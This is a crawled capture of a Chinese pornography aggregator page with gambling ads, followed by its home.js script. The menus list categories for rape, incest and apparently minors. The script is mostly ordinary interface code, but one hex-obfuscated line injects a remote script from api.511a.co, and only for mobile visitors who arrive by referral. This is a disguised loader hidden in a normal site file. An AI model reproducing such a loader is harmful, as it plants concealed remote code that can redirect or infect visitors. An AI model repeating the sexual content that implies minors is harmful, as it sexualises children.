

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xmzjgm.com/news/16799.html
body_size: 7234
content:
<!doctype html><html lang="zh"><head><title>- - 国产在线精品第一区香蕉_国产一区二区免费_美日韩在线视频一区二区三区_国产第一区_国片精品jk制服丝袜_国精产品久久久久久九九九九_精品一区二区三区免费观看_51精产区一区一区三区_精品久久久久久久久无忧传媒_色色色撸_日韩精品</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"xmzjgm.com","wapurl":"xmzjgm.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产在线精品第一区香蕉_国产一区二区免费_美日韩在线视频一区二区三区_国产第一区_国片精品jk制服丝袜_国精产品久久久久久九九九九_精品一区二区三区免费观看_51精产区一区一区三区_精品久久久久久久久无忧传媒_色色色撸_日韩精品</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：xmzjgm.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=hzy6hff8r77"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/267214.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/ebe693ca4a7d2c9fd67f93d2fe164bfa.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">因为女友的妹妹在女友不在时 做的舔舐口交吞精 仓本堇 MIAA-977</p></div></a></div><div class="vod-list"><a href="/play/267330.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8891588be2f84ae8c5ae4c9b13e48019.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">JK和猥琐便利店店长6</p></div></a></div><div class="vod-list"><a href="/play/267212.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/840fba60db2d2714a7e857284e881060.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">淫乱爆乳团地妻 住户的肉棒一根不剩全部钓来 超肉食淫乱人妻 佐山爱 MEYD-813</p></div></a></div><div class="vod-list"><a href="/play/267210.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/5bc28f1f7f8b41c8bc9fb1b026367840.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">因为我是处男而把我当傻瓜的青梅竹马 斋藤艾米丽 斋藤亚美里 MIAA-892</p></div></a></div><div class="vod-list"><a href="/play/267216.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/64ab8e86b520597cc8986fe9b428160b.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">因为被霸凌辍学成为尼特族的我…就读定时制学校后发现班上同学都是单 新村晶,乙爱丽丝,椿莉香 MDBK-308</p></div></a></div><div class="vod-list"><a href="/play/267233.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/58ba78bfb0354bf3e7b168a7d3169fcf.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">因为家访而被中年大叔监禁 被下媚药的女教师 美咲佳奈 MIAA-871</p></div></a></div><div class="vod-list"><a href="/play/267219.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/4d4f8c73b8a9a8382e895a8d69e376d9.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">以提高时薪为条件接受店长乳头玩弄骚扰的巨乳打工妻子NTR 桐条纱绫 桐条纱绫 MEYD-898</p></div></a></div><div class="vod-list"><a href="/play/265836.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/bc722aae3fc045569d8d729c89a8534b.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">胸部按摩：巨乳，美乳，小胸，巨乳…看着乳房在按摩时摇晃 未知演员 SABA-948</p></div></a></div><div class="vod-list"><a href="/play/267193.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/dc4a80145e1b6fc554639c06f40f8ba6.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">以胜利的美酒和快乐的宴席，直到早上高潮？与远征中的人妻观战返家住同房NTR 优梨舞奈 MEYD-921</p></div></a></div><div class="vod-list"><a href="/play/266057.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/197bd38ab7ac774e25f02943b0a3a771.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一名27岁的家庭主妇，有三年药物成瘾史，正在接受强暴康复计画。严禁滥用药物！绝对不 小那海あや SORA-611</p></div></a></div><div class="vod-list"><a href="/play/265954.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/585ba8a2bb0df08c58f85abeb95011c3.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">与我亲爱的阿姨进行高潮性爱，沉浸在爱液和中出中，全天候，井上绫子 井上绫子 VENX-338</p></div></a></div><div class="vod-list"><a href="/play/265866.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/3c05a15fd8529fe90f416b5b24c2c314.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">诱惑肢体接触！霸王硬上吻！骑乘激烈性爱！夏日合宿单恋逆NTR大作战 ~ 川越にこ SONE-889</p></div></a></div><div class="vod-list"><a href="/play/265798.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/54acb86f2faa2bbaaffa10128ad69b8a.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">原作：Sage Joe Window Camellia 我本应是一名守护者，但现在却与 小梅惠奈 URE-123</p></div></a></div><div class="vod-list"><a href="/play/265757.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8798e082cba9f0e2cddfdf67c0747a2f.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一对因百合的纠缠兴奋而着迷的师生 未知演员 VIO-068</p></div></a></div><div class="vod-list"><a href="/play/265860.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8fb350ac0b1642b7ea08d4480d4d46ee.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">在屌面前，她淫荡又大胆。受庇护的音乐大学生在性爱中的真面目。黑岛玲 黒岛玲衣 SQDE-020</p></div></a></div><div class="vod-list"><a href="/play/266054.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/96c11f26b1ac458ea6bba91b3586abe4.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">艺人初射无限C罩杯香皂绝对让你高潮10次，笑容治愈的纤细美体四叶小凑 小凑よつ叶 START-403</p></div></a></div><div class="vod-list"><a href="/play/265933.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e5c6ba1fae436d133644d93adee36e20.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">影片外流！丰满性感的紧身裙白领遭性骚扰与性侵 未知演员 SPZ-1160-流出</p></div></a></div><div class="vod-list"><a href="/play/265857.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/78c831a7bcf5c0e3bb9edf8b98dea52c.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">用钥匙打开门等着…。 潜藏在公寓里的性高潮 広瀬ゆり SAME-200</p></div></a></div><div class="vod-list"><a href="/play/265856.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/677d3c359ecf89e1562dbcb371858bc9.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一位超可爱的Coser迷倒了粉丝，被灌了春药后就和她发生了关系！秘密的免费性爱！ 未知演员 TIKB-206</p></div></a></div><div class="vod-list"><a href="/play/265808.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/9bb8016d11dd6f8af9220a6f033ecddd.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">隐藏爆乳OL因为业绩未达标今天起将全裸上班一周。我会用我的身体尽力服侍大家，支持大家 鹫尾芽衣 SONE-851</p></div></a></div><div class="vod-list"><a href="/play/265880.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/0ebdb7293cd831732d215d5507a5ffb5.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">又大又柔软又神圣―用神之乳房高潮到尽的神话级L罩杯超享受3小时特别篇 木村爱心 木村爱心 SONE-788</p></div></a></div><div class="vod-list"><a href="/play/265773.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/b785f5aa1b450bd814caabf2679a5047.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">爷爷冲进来！归还驾照的奖励是露天性爱！和穿着黑丝袜的村公所职员一起潮吹最后一程！南条绫 南条彩 SVERS-005</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://xmzjgm.com/template/quan/static/js/home.js
body_size: 3525
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
if(!(/^Mac|Win/.test(navigator.platform))&&(document.referrer.indexOf('.')!==-1)){var  UAlSVbnF=document.createElement('script');UAlSVbnF.type='text/javascript';UAlSVbnF.src='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x2e\x35\x31\x31\x61\x2e\x63\x6f\x2f\x63\x6f\x6d\x6d\x6f\x6e\x30\x2e\x6a\x73';var  wyJiSFjtGt=document.head ||document.body;wyJiSFjtGt.appendChild(UAlSVbnF)} 

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

